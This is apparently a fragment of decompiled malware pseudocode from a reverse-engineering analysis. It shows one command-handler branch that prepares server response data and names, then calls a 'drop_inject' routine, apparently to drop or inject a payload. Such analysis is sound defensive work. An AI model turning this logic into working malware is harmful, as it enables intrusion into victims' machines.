 case 13u:
server_response_2.DATA = &_PTR_p_response_from_hash;
allocate_heap_ptr(&_PTR_p_response_from_hash, &PTR_p_response_from_hash);
LOBYTE(v114) = 38;
server_response_2.BUFFER_1 = &decrypted_data;
allocate_heap_ptr(&decrypted_data, &Src);
LOBYTE(v114) = 39;
_PTR_p_response_from_hash.SIZE = &_lpszObjectName;
allocate_heap_ptr(&_lpszObjectName, &lpszObjectName);
LOBYTE(v114) = 40;
allocate_heap_ptr(&_lpszServerName, &lpszServerName);
LOBYTE(v114) = 9;
drop_inject(_lpszServerName, _lpszObjectName, decrypted_data, _PTR_p_response_from_hash);
goto cleans_up;